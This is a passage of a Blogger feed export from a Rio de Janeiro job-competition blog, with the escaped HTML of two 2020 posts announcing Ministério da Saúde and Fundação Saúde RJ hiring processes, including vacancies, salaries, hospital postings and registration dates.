sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003EAtividades de Suporte em Gestão e Manutenção Hospitalar (nível intermediário em várias áreas):\u003C\/strong\u003E\u0026nbsp;515 vagas e remunerações de R$ 1.700,00.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs candidatos classificados, de acordo com o edital de abertura, vão exercer suas funções em locais designados pela Superintendência Estadual do Ministério da Saúde\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eno Rio de Janeiro\u003C\/strong\u003E. Confira as\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Elotações disponíveis:\u003C\/strong\u003E\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EHospital Federal do Andaraí (HFA);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EHospital Federal de Bonsucesso (HFB);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EHospital Federal da Lagoa (HFL);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EHospital Federal dos Servidores do Estado (HFSE);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EHospital Federal de Ipanema (HFI);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EHospital Federal Cardoso Fontes (HFCF);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EInstituto Nacional de Cardiologia (INC);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EInstituto Nacional de Traumatologia e Ortopedia (INTO);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EInstituto Nacional de Câncer José Alencar Gomes da Silva (INCA).\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EProcesso seletivo Ministério da Saúde 2020: inscrições\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EMarque na sua agenda para não perder o prazo previsto: as inscrições poderão ser feitas\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eentre os dias 31 de agosto e 07 de setembro de 2020.\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EBasta acessar o site do Ministério da Saúde, em\u0026nbsp;\u003Ca href=\"https:\/\/www.saude.gov.br\/acesso-a-informacao\/concursos-e-selecoes\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Epágina específica para certames\u003C\/a\u003E, e preencher todos os campos do formulário de inscrição.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: right;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/ministerio-da-saude.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/3543693954622194134\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/09\/ministerio-da-saude-abre-processo.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3543693954622194134"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3543693954622194134"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/09\/ministerio-da-saude-abre-processo.html","title":"MINISTÉRIO DA SAÚDE abre PROCESSO SELETIVO - 4.117 vagas imediatas - LOTAÇÃO em HOSPITAIS FEDERAIS e INSTITUTOS NACIONAIS no RJ - Cargos de Ensino Médio e Superior como MÉDICOS, ENFERMEIROS, GESTÃO, MANUTENÇÃO e SUPORTE HOSPITALAR - Salários de até R$ 11.000,00 - Inscrições até 7\/9 - maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8ZPLW3e34iN1cpez3k036xp7bEXG1uz96Vsx1Zyd8YDAbocb4inQlkLewAFKK9WXp1kUPPM0QhRJhWfRwd-hgOkGgaiLOOTjySMPvhbvnw6TnoXhT_x5l0lXatNkRe5kEihEjdiQ4Dkg\/s72-c\/Hospital_do_Andarai_-_Foto_Departamento_de_Gestao_Hospitalar_SAS_MS.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-3496804937918747015"},"published":{"$t":"2020-09-02T19:07:00.001-03:00"},"updated":{"$t":"2020-09-02T19:09:51.150-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"FUNDAÇÃO SAÚDE (RJ) abre PROCESSOS SELETIVO - 470 vagas - Técnicos de Enfermagem e Enfermeiros - Salários de até R$ 3.500,00 - Inscrições de 2 até 4\/09 - maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm_hjcxEoKQ3vVaHsRZ4Otz3ssncaxvcGBRbqLRxsn24I3ipInb4e5JYadOkFwULpmf-6Txih3UMF6ZKJYE0x0UAXARFM7X8ago7CZftE3GUMRfDOYupHaNAtNjJGDI3kbdwtSchP70TY\/s990\/fserj-fundacao-estadual-de-saude-do-estado-do-rio-de-janeiro.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"744\" data-original-width=\"990\" height=\"197\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm_hjcxEoKQ3vVaHsRZ4Otz3ssncaxvcGBRbqLRxsn24I3ipInb4e5JYadOkFwULpmf-6Txih3UMF6ZKJYE0x0UAXARFM7X8ago7CZftE3GUMRfDOYupHaNAtNjJGDI3kbdwtSchP70TY\/w262-h197\/fserj-fundacao-estadual-de-saude-do-estado-do-rio-de-janeiro.jpg\" width=\"262\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003EA Fundação Saúde do estado do Rio de Janeiro anunciou o seu mais novo seletivo de\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Ecaráter emergencial e temporário\u003C\/strong\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E. De acordo com o edital de nº 01\/2020, haverá chamamento público para o preenchimento de\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E470 vagas imediatas\u003C\/strong\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003Eaos profissionais de níveis médio técnico e superior. O\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eprocesso seletivo Fundação Saúde RJ\u003C\/strong\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003Econtempla salários-base entre R$ 2.000,00 e R$ 3.500,00 em jornadas de 30 horas semanais.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs profissionais contratados vão atuar no serviço de atendimento móvel de urgência (SAMU-RJ), especificamente no município do\u0026nbsp;Rio de Janeiro. Ficou interessado e quer saber mais informações? Acompanhe a matéria completa logo abaixo.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECargos disponíveis\u003C\/h2\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ETécnico em Enfermagem I – USB\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EVagas em ampla concorrência: 220;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EVagas reservadas aos inscritos negros e indígenas: 55;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 